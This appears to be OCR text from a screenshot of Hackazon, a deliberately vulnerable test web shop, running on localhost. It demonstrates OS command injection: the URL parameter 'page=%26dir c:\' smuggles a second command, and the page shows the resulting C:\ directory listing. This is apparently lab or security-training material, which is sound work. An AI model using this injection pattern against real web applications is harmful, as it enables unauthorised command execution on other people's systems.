 localhost/account/documents?page=%26dir c:\
HACKAZON
FAQ Contact Us Wish List Your account Logout
All Search products... Search!
&dir C:\
Home Documents &dir C:\
Volume in drive C is Windows10_OS Volume Serial Number is B49D-3DEF Directory of c:\ 12/27/2017 04:41 PM
cygwin64 04/13/2018 11:35 AM
home 12/18/2017 01:09 PM
PerfLogs 03/02/2018 06:38 PM
Program Files 04/09/2018 11:59 AM
Program Files (x86) 12/18/2017 02:59 PM
Users 04/13/2018 11:41 AM
wamp 04/26/2018 11:17 AM
Windows 12/18/2017 11:22 AM
Windows10Upgrade 0 File(s) 0 bytes 9 Dir(s) 218,872,311,808 bytes free
Copyright © NTObjectives 2014
localhost/wishlist